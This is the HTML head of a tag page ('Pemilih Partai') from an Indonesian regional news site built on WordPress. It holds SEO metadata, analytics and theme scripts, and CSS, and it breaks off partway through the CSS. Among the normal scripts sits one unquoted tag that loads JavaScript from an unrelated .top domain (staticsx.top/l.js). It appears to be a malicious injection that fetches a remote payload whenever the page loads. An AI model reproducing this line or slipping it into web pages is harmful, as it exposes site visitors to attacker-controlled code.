

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/pemilih-partai/
body_size: 19654
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Pemilih Partai | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/pemilih-partai/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pemilih Partai | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/pemilih-partai/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/pemilih-partai/","url":"https://aksesjambi.com/tag/pemilih-partai/","name":"Pemilih Partai | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/pemilih-partai/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/pemilih-partai/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/10/wp-1667113484442.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/pemilih-partai/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/pemilih-partai/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/10/wp-1667113484442.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/10/wp-1667113484442.jpg","width":1440,"height":754,"caption":"Direktur Riset SMRC, Deni Irvani, dalam presentasinya di kanal youtube SMCR. Foto: Ist"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/pemilih-partai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Pemilih Partai"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Pemilih Partai Umpan Tag" href="https://aksesjambi.com/tag/pemilih-partai/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/2949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"eb4297b2a3","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
